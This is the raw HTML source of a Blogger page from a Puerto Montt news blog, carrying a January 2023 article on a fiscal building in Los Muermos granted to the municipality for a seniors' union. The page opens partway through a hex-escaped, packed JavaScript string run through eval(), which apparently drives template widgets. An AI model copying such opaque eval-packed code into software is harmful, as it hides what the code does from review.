7\x3d\x78\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x70\x3d\x78\x5b\x65\x5b\x33\x31\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x75\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x34\x29\x3b\x72\x20\x31\x79\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x35\x2c\x37\x29\x3b\x72\x20\x31\x78\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x38\x2c\x31\x30\x29\x3b\x72\x20\x31\x65\x3d\x65\x5b\x32\x53\x5d\x2b\x4f\x2b\x65\x5b\x31\x4c\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x32\x52\x5d\x2b\x31\x70\x2b\x65\x5b\x32\x64\x5d\x2b\x31\x79\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x78\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x75\x2b\x65\x5b\x32\x55\x5d\x2b\x4f\x2b\x65\x5b\x31\x4a\x5d\x2b\x31\x67\x2b\x65\x5b\x32\x68\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x3b\x6a\x2b\x2b\x7d\x7d\x24\x28\x31\x61\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x57\x28\x29\x7b\x24\x28\x65\x5b\x32\x57\x5d\x29\x5b\x65\x5b\x32\x51\x5d\x5d\x28\x65\x5b\x32\x50\x5d\x29\x5b\x65\x5b\x32\x49\x5d\x5d\x28\x65\x5b\x32\x48\x5d\x29\x3b\x28\x32\x4b\x29\x7d\x29\x3b\x57\x20\x31\x77\x28\x51\x2c\x59\x29\x7b\x43\x28\x51\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x72\x20\x46\x3d\x51\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x46\x5b\x65\x5b\x30\x5d\x5d\x3b\x77\x2b\x2b\x29\x7b\x43\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x46\x5b\x77\x5d\x3d\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x2b\x31\x2c\x46\x5b\x77\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x7d\x3b\x51\x3d\x46\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x7d\x3b\x59\x3d\x28\x59\x3c\x51\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x3f\x59\x3a\x51\x5b\x65\x5b\x30\x5d\x5d\x2d\x32\x3b\x32\x72\x28\x51\x5b\x65\x5b\x32\x6b\x5d\x5d\x28\x59\x2d\x31\x29\x21\x3d\x65\x5b\x33\x37\x5d\x26\x26\x51\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x2c\x59\x29\x21\x3d\x2d\x31\x29\x7b\x59\x2b\x2b\x7d\x3b\x51\x3d\x51\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x59\x2d\x31\x29\x3b\x31\x51\x20\x51\x2b\x65\x5b\x32\x45\x5d\x7d\x57\x20\x32\x7a\x28\x31\x55\x29\x7b\x72\x20\x31\x50\x3d\x31\x61\x5b\x65\x5b\x38\x5d\x5d\x28\x31\x55\x29\x3b\x72\x20\x31\x56\x3d\x32\x74\x3b\x72\x20\x32\x6a\x3d\x65\x5b\x32\x77\x5d\x2b\x31\x77\x28\x31\x50\x5b\x65\x5b\x31\x36\x5d\x5d\x2c\x31\x56\x29\x2b\x65\x5b\x32\x78\x5d\x3b\x31\x50\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x32\x6a\x7d\x24\x28\x31\x61\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x57\x28\x29\x7b\x24\x28\x65\x5b\x32\x41\x5d\x29\x5b\x65\x5b\x32\x6c\x5d\x5d\x28\x24\x28\x65\x5b\x32\x65\x5d\x29\x5b\x65\x5b\x32\x67\x5d\x5d\x28\x29\x29\x3b\x24\x28\x65\x5b\x32\x65\x5d\x29\x5b\x65\x5b\x32\x67\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x34\x75\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x74\x7c\x34\x72\x7c\x34\x6a\x7c\x34\x71\x7c\x34\x70\x7c\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x42\x7c\x34\x73\x7c\x34\x43\x7c\x7c\x34\x4e\x7c\x34\x56\x7c\x34\x55\x7c\x34\x54\x7c\x34\x53\x7c\x34\x52\x7c\x34\x51\x7c\x34\x50\x7c\x34\x4f\x7c\x33\x75\x7c\x34\x4d\x7c\x34\x45\x7c\x34\x4c\x7c\x34\x4b\x7c\x34\x4a\x7c\x34\x49\x7c\x34\x48\x7c\x34\x47\x7c\x34\x46\x7c\x34\x44\x7c\x34\x57\x7c\x33\x4e\x7c\x34\x67\x7c\x33\x44\x7c\x33\x41\x7c\x33\x77\x7c\x33\x78\x7c\x33\x79\x7c\x33\x7a\x7c\x33\x73\x7c\x33\x43\x7c\x33\x45\x7c\x33\x46\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x47\x7c\x33\x48\x7c\x33\x49\x7c\x33\x4a\x7c\x33\x4b\x7c\x33\x4c\x7c\x33\x42\x7c\x33\x4d\x7c\x33\x58\x7c\x34\x66\x7c\x34\x65\x7c\x34\x64\x7c\x34\x30\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x33\x5a\x7c\x35\x33\x7c\x35\x36\x7c\x33\x59\x7c\x33\x57\x7c\x33\x4f\x7c\x33\x56\x7c\x33\x55\x7c\x33\x54\x7c\x33\x53\x7c\x34\x33\x7c\x33\x52\x7c\x33\x51\x7c\x33\x50\x7c\x33\x74\x7c\x34\x69\x7c\x34\x32\x7c\x34\x31\x7c\x34\x34\x7c\x35\x30\x7c\x34\x59\x7c\x34\x36\x7c\x36\x62\x7c\x36\x61\x7c\x35\x57\x7c\x35\x4a\x7c\x33\x72\x7c\x35\x4f\x7c\x35\x4e\x7c\x35\x4c\x7c\x35\x49\x7c\x35\x56\x7c\x34\x35\x7c\x35\x4d\x7c\x35\x51\x7c\x35\x52\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x37\x7c\x35\x54\x7c\x35\x55\x7c\x35\x39\x7c\x35\x58\x7c\x35\x59\x7c\x35\x5a\x7c\x36\x39\x7c\x36\x63\x7c\x36\x64\x7c\x36\x65\x7c\x36\x66\x7c\x36\x67\x7c\x34\x38\x7c\x35\x71\x7c\x35\x47\x7c\x35\x6e\x7c\x33\x76\x7c\x35\x6d\x7c\x35\x6c\x7c\x35\x6b\x7c\x34\x39\x7c\x35\x6a\x7c\x35\x69\x7c\x35\x67\x7c\x34\x5a\x7c\x35\x66\x7c\x35\x65\x7c\x35\x64\x7c\x35\x63\x7c\x35\x62\x7c\x35\x61\x7c\x35\x38\x7c\x35\x6f\x7c\x35\x68\x7c\x35\x70\x7c\x35\x7a\x7c\x35\x48\x7c\x36\x38\x7c\x35\x46\x7c\x35\x45\x7c\x35\x44\x7c\x35\x43\x7c\x35\x42\x7c\x35\x41\x7c\x35\x79\x7c\x35\x72\x7c\x35\x78\x7c\x35\x77\x7c\x35\x76\x7c\x36\x37\x7c\x35\x75\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x74\x7c\x35\x37\x7c\x36\x30\x7c\x35\x35\x7c\x35\x73\x7c\x35\x32\x7c\x35\x34\x7c\x36\x31\x7c\x36\x32\x7c\x36\x35\x7c\x36\x36\x7c\x35\x53\x7c\x36\x34\x7c\x36\x33\x7c\x35\x50\x7c\x35\x4b\x7c\x35\x31\x5c\x27\x2e\x34\x68\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x38\x39\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x78\x33\x41\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x38\x7c\x78\x36\x37\x7c\x78\x37\x39\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x61\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x33\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x34\x7c\x69\x6d\x67\x72\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x33\x33\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x30\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x34\x7c\x78\x37\x37\x7c\x78\x36\x42\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x64\x7c\x78\x35\x46\x7c\x6d\x61\x78\x70\x6f\x73\x74\x7c\x78\x32\x33\x7c\x73\x68\x6f\x77\x52\x61\x6e\x64\x6f\x6d\x49\x6d\x67\x7c\x78\x33\x31\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x32\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x33\x7c\x72\x65\x6d\x6f\x76\x65\x48\x74\x6d\x6c\x54\x61\x67\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x31\x7c\x69\x6e\x7c\x78\x35\x34\x7c\x78\x32\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x62\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x7c\x78\x37\x41\x7c\x78\x32\x45\x7c\x4d\x61\x74\x68\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x63\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x66\x7c\x73\x70\x6c\x69\x74\x7c\x41\x72\x72\x61\x79\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x37\x32\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x32\x32\x7c\x5f\x30\x78\x34\x63\x31\x36\x7c\x32\x31\x33\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x36\x43\x7c\x76\x61\x72\x7c\x78\x33\x42\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x32\x44\x7c\x78\x37\x35\x7c\x78\x36\x44\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x35\x7c\x78\x33\x44\x7c\x78\x36\x45\x7c\x78\x37\x36\x7c\x78\x32\x46\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x65\x7c\x78\x36\x33\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x39\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x36\x7c\x78\x36\x34\x7c\x78\x36\x46\x7c\x69\x6d\x67\x7c\x65\x76\x61\x6c\x7c\x78\x32\x36\x7c\x63\x72\x65\x61\x74\x65\x53\x75\x6d\x6d\x61\x72\x79\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x35\x42\x7c\x37\x39\x7c\x78\x35\x44\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x34\x39\x7c\x38\x35\x7c\x78\x34\x36\x7c\x37\x34\x7c\x38\x31\x7c\x38\x30\x7c\x78\x34\x35\x7c\x31\x35\x30\x7c\x33\x30\x30\x30\x7c\x78\x34\x38\x7c\x37\x33\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x31\x7c\x73\x68\x6f\x77\x63\x61\x73\x65\x7c\x37\x32\x7c\x73\x75\x6d\x6d\x61\x72\x79\x50\x6f\x73\x74\x7c\x78\x34\x43\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x32\x7c\x78\x34\x33\x7c\x37\x37\x7c\x78\x32\x34\x7c\x78\x33\x30\x7c\x6a\x51\x75\x65\x72\x79\x7c\x37\x30\x7c\x37\x31\x7c\x37\x36\x7c\x37\x35\x7c\x78\x34\x46\x7c\x6f\x6e\x65\x70\x6f\x73\x74\x77\x69\x64\x67\x65\x74\x7c\x78\x33\x34\x7c\x78\x36\x41\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x39\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x61\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x33\x7c\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x37\x38\x7c\x78\x34\x32\x7c\x68\x6f\x74\x70\x6f\x73\x74\x73\x7c\x78\x34\x34\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x7c\x72\x65\x63\x65\x6e\x74\x77\x69\x64\x67\x65\x74\x7c\x78\x34\x31\x7c\x78\x35\x30\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x62\x7c\x78\x33\x32\x7c\x38\x33\x7c\x78\x35\x33\x7c\x38\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x39\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x63\x7c\x37\x38\x7c\x38\x34\x7c\x78\x34\x44\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_rfEozl);
//]]>
</script>
<!--Related Posts with thumbnails Scripts Start-->
<script type='text/javascript'>
        var defaultnoimage="";
        var maxresults=3;
        var splittercolor="#d4eaf2";
        var relatedpoststitle="What's Related?";
      </script>
<!--Related Posts with thumbnails Scripts End-->
<script type='text/javascript'>
//<![CDATA[
var relatedTitles=[],relatedTitlesNum=0,relatedUrls=[],thumburl=[]; function related_results_labels_thumbs(f){for(var e=0;e<f.feed.entry.length;e++){var g=f.feed.entry[e];relatedTitles[relatedTitlesNum]=g.title.$t;try{thumburl[relatedTitlesNum]=g.media$thumbnail.url}catch(h){s=g.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),thumburl[relatedTitlesNum]=-1!=a&&-1!=b&&-1!=c&&""!=d?d:"undefined"!==typeof defaultnoimage?defaultnoimage:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg93tEXgXYSag0DJnfcJ-vcDqy_FhmJmWoV4I7fstbpYT2Q7fDQ6xVKbdfVnZHvEJItCaOz6YIhQVGLDs9UXCdWhtq8R3EFtWwTConG38c0_07XlJ2V-9yMv5hffQFRjitZrZOO8w/s1600/no_image.jpg"}120<relatedTitles[relatedTitlesNum].length&& (relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0,120)+"...");for(var k=0;k<g.link.length;k++)"alternate"==g.link[k].rel&&(relatedUrls[relatedTitlesNum]=g.link[k].href,relatedTitlesNum++)}} function removeRelatedDuplicates_thumbs(){for(var f=[],e=[],g=[],h=0;h<relatedUrls.length;h++)contains_thumbs(f,relatedUrls[h])||(f.length+=1,f[f.length-1]=relatedUrls[h],e.length+=1,g.length+=1,e[e.length-1]=relatedTitles[h],g[g.length-1]=thumburl[h]);relatedTitles=e;relatedUrls=f;thumburl=g}function contains_thumbs(f,e){for(var g=0;g<f.length;g++)if(f[g]==e)return!0;return!1} function printRelatedLabels_thumbs(f){for(var e=0;e<relatedUrls.length;e++)relatedUrls[e]!=f&&relatedTitles[e]||(relatedUrls.splice(e,1),relatedTitles.splice(e,1),thumburl.splice(e,1),e--);f=Math.floor((relatedTitles.length-1)*Math.random());e=0;0<relatedTitles.length&&document.write("<h2>"+relatedpoststitle+"</h2>");for(document.write('<div style="clear: both;"/>');e<relatedTitles.length&&20>e&&e<maxresults;)document.write('<a style="text-decoration:none;'),document.write('"'),document.write(' href="'+ relatedUrls[f]+'"><div class="thumb"><i style="background:url('+thumburl[f].replace("/s72-c/","/w225-h120-c/")+') no-repeat center center;background-size: cover;"></i></div><div class="relatedTitles">'+relatedTitles[f]+"</div></a>"),e++,f<relatedTitles.length-1?f++:f=0;document.write("</div>");relatedUrls.splice(0,relatedUrls.length);thumburl.splice(0,thumburl.length);relatedTitles.splice(0,relatedTitles.length)};
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=13403074&amp;zx=f1b41a52-64b3-4409-94ba-b5fd110ab0ee' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=13403074&amp;zx=f1b41a52-64b3-4409-94ba-b5fd110ab0ee' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4179762804876779 -->

</head>
<body>
<div class='outer-wrapper'>
<nav id='header-navigation'>
<div class='nav-wrapper'>
<div class='nav-menu'>
<div class='header-logo' id='logo-head' itemscope='' itemtype='http://schema.org/WPHeader'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://puertomontt.blogspot.com/' itemprop='url' style='display: block'>
<h1><img alt='Blog de Noticias de Puerto Montt' height='153px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiri5GhhRpX5d0hIKxkSOtkyU1GsmJHiXuNfZfhPY69WveRwYcxbQJYt2OmTDROV4cTLAXfOjIt5GncKW3vS5Gg2vf_CaZd6uFAMcYYXXGUVNcwD_HpfSQ8JV4FEnCBAWTmZ5cW6A/s1600/Cabecera2017.jpg' style='display: block' width='950px; '/></h1>
</a>
</div>
</div></div>
</div>
<table bgcolor='#FFFFFF' width='100%'>
<tr>
<td width='86'><a href='http://www.ptomontt.cl/pmontt1.php' target='_blank'><img border='0' height='50' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsxtk4u_5dIVzVgnQrjiQ9r3QuteJrbzhlR8brAvx7ONey9_LfzBDD4vluIQeDRBqYa2UzJ3QrxkoffSrh7HrXHoMO9AaDzskP6YTp5XickTEaazlQiz7zVUc3Mr2LYGipjixb/s400/ptomontt86x50.jpg' width='86'/></a></td>
<td Style='color:#FFFFFF;' width='50'></td>
<td width='32'><a href='https://www.facebook.com/PtoMontt.cl/' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgP4oG85eqlkUbI86DI_WgiLuYXXQr8Y81wSnk2R1bfDLD7mcW0OvSCIvfpMFL_zl6_A9CyxY7hO3ioEReY-CJs9JTHESIfx7d-ZGLSFDs_aqXIKDjpuL-lz7eAMAExssOBc8am/s400/Facebook_Logo30x30.jpg' width='30'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='https://www.facebook.com/PtoMontt.cl/' target='_blank'>Síguenos en Facebook</a></td>
<td width='32'><a href='http://twitter.com/ptomonttweb' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEL1kQuW7dkXP1alk8SbHT2bIN8vW-A7JXrN6BGqjDKwOm32Tf6LkoWcbn-Sepa1AK_v1dOdYgTGc2K9MbXjOGx5IiWv_G-NaAhCgUnJCqpHaU0WWAVeTGoQTceTIdiG99-305/s400/Twitter_logo31x30.jpg' width='31'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='http://twitter.com/ptomonttweb' target='_blank'>Síguenos en Twitter</a></td>
<td width='32'><a href='https://www.instagram.com/ptomontt.cl/' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCJ2GOX8nyckacWHKFdsVFYGYGLA7UQLdKTu-s_OM8uXG2BGZqfOHtcQi4zI4iXQVGjyXek9wxMIiUjc7djt43vU2Hcc1OE2yZwIDSHDu1fJ66iBPS-LJU14uuRNLy5g1jEAAY/s1600/instagram30x30.jpg' width='31'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='https://www.instagram.com/ptomontt.cl/' target='_blank'>Síguenos en Instagram</a></td>
<td width='32'><a href='https://www.youtube.com/PtoMonttChile' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNXwPmT4A9_AaRXjUFKOFqjdYsq-XDbDGLT8wRBAhjvQijE_T68WWSXLijD4dNBvHZGaA0JvepcKH3l6sb1uOhn-c6j7rWOG2v41gnML6nEU7LhLnJym2tHkTLkbkgxOVM9dRz/s1600/youtuve30x30.jpg' width='31'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='https://www.youtube.com/PtoMonttChile' target='_blank'>Síguenos en Youtube</a></td>
</tr>
</table>
</div>
</div>
</nav>
<div class='clear'></div>
<!--fin-->
<div class='clear'></div>
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a> |
        <a href='#sidebar'>skip to sidebar</a>
</span>
<div class='clear'></div>
<div class='ie7_8'>
<div class='content-wrapper'>
<div class='main-wrapper'>
<div class='clear'></div>
<div class='main-cont'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [adStart]-->
<a name='5310482004881173210'></a>
<article class='post hentry' id='5310482004881173210'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyqM-a_BTV8bIkZazSPJeQZ9iiaLp9kU6AIkuhAIYAwKWXJBWHNzw8BJNUCYEEDLfis7xMUEoQUE8pTZ6-lKR8Jb3H1rlgcJqWSAFqWUFbMM18z-ViYK3KGNyPeKI5nKIJFrDrRDETvVSLcizGMExB9HJTDDzzJNFzK5lkJBPo9ReptDGC2A/s600/IMG-20230117-WA0042.jpg' itemprop='image' title='Bienes Nacionales entregó concesión de inmueble fiscal a la Municipalidad de Los Muermos'/>
<div style='display:none!important;'>
<span itemprop='name'>Bienes Nacionales entregó concesión de inmueble fiscal a la Municipalidad de Los Muermos</span>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyqM-a_BTV8bIkZazSPJeQZ9iiaLp9kU6AIkuhAIYAwKWXJBWHNzw8BJNUCYEEDLfis7xMUEoQUE8pTZ6-lKR8Jb3H1rlgcJqWSAFqWUFbMM18z-ViYK3KGNyPeKI5nKIJFrDrRDETvVSLcizGMExB9HJTDDzzJNFzK5lkJBPo9ReptDGC2A/s600/IMG-20230117-WA0042.jpg' itemprop='image' title='Bienes Nacionales entregó concesión de inmueble fiscal a la Municipalidad de Los Muermos'/>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2023/01/bienes-nacionales-entrego-concesion-de.html' itemprop='url'>
Bienes Nacionales entregó concesión de inmueble fiscal a la Municipalidad de Los Muermos
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                var lastDate = 'miércoles, enero 18, 2023';</script>
miércoles, enero 18, 2023
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=5310482004881173210&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-5310482004881173210' itemprop='description articleBody'>
<div class="separator" style="clear: both;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyqM-a_BTV8bIkZazSPJeQZ9iiaLp9kU6AIkuhAIYAwKWXJBWHNzw8BJNUCYEEDLfis7xMUEoQUE8pTZ6-lKR8Jb3H1rlgcJqWSAFqWUFbMM18z-ViYK3KGNyPeKI5nKIJFrDrRDETvVSLcizGMExB9HJTDDzzJNFzK5lkJBPo9ReptDGC2A/s640/IMG-20230117-WA0042.jpg" style="display: block; padding: 1em 0; text-align: center; "><img alt="" border="0" data-original-height="427" data-original-width="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyqM-a_BTV8bIkZazSPJeQZ9iiaLp9kU6AIkuhAIYAwKWXJBWHNzw8BJNUCYEEDLfis7xMUEoQUE8pTZ6-lKR8Jb3H1rlgcJqWSAFqWUFbMM18z-ViYK3KGNyPeKI5nKIJFrDrRDETvVSLcizGMExB9HJTDDzzJNFzK5lkJBPo9ReptDGC2A/s600/IMG-20230117-WA0042.jpg" width="600"/></a></div>

<ul><li>Las dependencias, ex Cema Chile, serán destinadas a la Agrupación Social de Adultos Mayores de la comuna.</li></ul>

El seremi de Bienes Nacionales de la región de Los Lagos, Pablo Flores Merino, junto a la Delegada Presidencial, Giovanna Moreira, entregó a la Ilustre Municipalidad de Los Muermos, la concesión de uso gratuito del inmueble fiscal ubicado en la calle Antonio Varas N&#176; 371, de la comuna de Los Muermos, con la finalidad de utilizar el inmueble para el funcionamiento de una sede social destinada a la Unión Comunal de Adultos Mayores &#8220;Vida Plena&#8221; de Los Muermos. <br>
<br>
&#8220;Estamos entregando una concesión gratuita por cinco años a la Municipalidad con el compromiso que la municipalidad se lo seda a los adultos mayores para ellos puedan trabajar en la Unión Comunal, debido que esta casa esta inactiva en los últimos 20 años. Nos pone muy contentos como Ministerio de Bienes Nacionales de poner a disposición los inmuebles fiscales para el beneficio de la comunidad, en este caso de los adultos mayores&#8221;, señaló el seremi de Bienes Nacionales, Pablo Flores Merino.<br>
<br>
En las dependencias se proyectan obras de infraestructura con la finalidad de mejorar las condiciones de habitabilidad, seguridad, estabilidad y normas de accesibilidad universal establecidas en la Ordenanza General de Urbanismo y Construcciones, cuyos beneficiados son directamente a los Adultos Mayores de la comuna de Los Muermos y alrededores. El proyecto será financiado con recursos del Fondo Regional de Iniciativa Local FRIL 2023 por un monto estimado de U.F 2000, período de ejecución Año 2024.<br>
<br>
